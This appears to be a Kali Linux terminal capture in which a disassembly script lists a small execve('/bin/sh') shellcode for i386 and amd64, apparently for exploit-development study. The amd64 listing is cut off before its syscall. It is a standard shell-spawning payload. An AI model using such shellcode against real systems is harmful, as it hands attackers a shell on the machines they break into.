 (root㉿kali)-[/home/kali]
# ./_disasm.py
=== architecture i386
000: 6a68 [push] [0×68]
002: 682f2f2f73 [push] [0×732f2f2f]
007: 682f62696e [push] [0×6e69622f]
00c: 89e3 [mov] [ebx, esp]
00e: 6801010101 [push] [0×1010101]
013: 81342472690101 [xor] [dword ptr [esp], 0×1016972]
01a: 31c9 [xor] [ecx, ecx]
01c: 51 [push] [ecx]
01d: 6a04 [push] [4]
01f: 59 [pop] [ecx]
020: 01e1 [add] [ecx, esp]
022: 51 [push] [ecx]
023: 89e1 [mov] [ecx, esp]
025: 31d2 [xor] [edx, edx]
027: 6a0b [push] [0×b]
029: 58 [pop] [eax]
02a: cd80 [int] [0×80]
done.
=== architecture amd64
000: 6a68 [push] [0×68]
002: 48b82f62696e2f2f2f73 [movabs] [rax, 0×732f2f2f6e69622f]
00c: 50 [push] [rax]
00d: 4889e7 [mov] [rdi, rsp]
010: 6872690101 [push] [0×1016972]
015: 81342401010101 [xor] [dword ptr [rsp], 0×1010101]
01c: 31f6 [xor] [esi, esi]
01e: 56 [push] [rsi]
01f: 6a08 [push] [8]
021: 5e [pop] [rsi]
022: 4801e6 [add] [rsi, rsp]
025: 56 [push] [rsi]
026: 4889e6 [mov] [rsi, rsp]
029: 31d2 [xor] [edx, edx]